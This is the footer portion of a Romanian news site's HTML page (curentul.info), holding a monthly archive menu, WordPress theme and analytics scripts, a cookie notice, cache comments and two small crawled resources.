	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e61fb0752a
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22974]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e61fb07f14"></textarea>
						<div id="td_live_css_uid_1_696e61fb07f14" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e61fb07f14');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e61fb07f14");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.423 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 18:55:23 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -409
content:
{"22974":47}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9NMAP91fm6iVt9Qz1B_xhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841744734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>